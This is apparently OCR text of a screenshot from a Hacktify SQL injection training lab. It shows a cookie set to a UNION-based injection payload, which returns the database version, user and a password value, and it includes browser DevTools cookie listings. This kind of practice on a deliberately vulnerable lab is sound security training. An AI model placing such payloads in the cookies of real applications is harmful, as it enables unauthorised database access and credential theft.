 HCS - Penetration Testing Week
Login
Report - Google Docs
labs.hacktify.in/HTML/sqli_lab/lab_10/lab_10.php
ISO 9001 2015
CERTIFIED
HACKTIFY
cybersecurity
Your USER AGENT is Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
Your IP ADDRESS is 117.222.93.24
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE: username: ' union select version(),
user(), database()# and expires: Sun 23 Feb 2025
- 18:59:54
Your Login username:
bugbzhiy_bughunter@localhost
Your Password: bugbzhiy_sqli
Your ID: 10.6.20-MariaDB-cll-lve-log
Delete Your Cookie!
Elements Console Sources Network Performance App
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
https://labs.hacktif...
Extension storage
IndexedDB
Cookies
https://labs.hacktif...
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Background services
Back/forward cache
Background fetch
Background sync
Bounce tracking miti...
Notifications
Payment handler
Periodic background ...
Speculative loads
Filter
Name Value D...
PHPSESSID 6a431e90c08868e23... l...
_ga GA1.1.647723510.17... ....
_ga_BC1TF... GS1.1.1739355287.2.... ....
cf_clearance mJ1s862751iHBzw94... ....
username ' union select version... l...
Select a cookie to